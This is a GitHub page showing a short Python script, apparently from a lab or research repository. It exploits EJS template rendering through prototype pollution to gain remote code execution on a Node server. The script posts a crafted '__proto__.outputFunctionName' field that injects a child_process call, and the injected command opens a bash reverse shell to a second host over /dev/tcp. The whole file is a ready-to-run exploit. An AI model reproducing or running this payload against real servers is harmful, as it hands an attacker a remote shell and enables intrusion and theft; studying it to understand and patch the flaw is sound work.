 EJS-Exploit / attacker / EJS-RCE-attack.py
mahsunon re organised
Code Blame 22 lines (18 loc) · 685 Bytes
1 ##############################################################
2 # Run this .py to perform EJS-RCE attack
3 # referenced from
4 # https://blog.p6.is/Real-World-JS-1/
5 #
6 # Timothy, 10 November 2020
7 ##############################################################
8
9 ### imports
10 import requests
11
12 ### commands to run on victim machine
13 cmd = 'bash -c "bash -i &> /dev/tcp/192.168.98.11/8020 0>&1"'
14
15 print("Starting Attack...")
16 ### pollute
17 requests.post('http://192.168.98.10:8080', files = {'__proto__.outputFunctionName': (
18     None, f"x;console.log(1);process.mainModule.require('child_process').exec('{cmd}');x")})
19
20 ### execute command
21 requests.get('http://192.168.98.10:8080')
22 print("Finished!")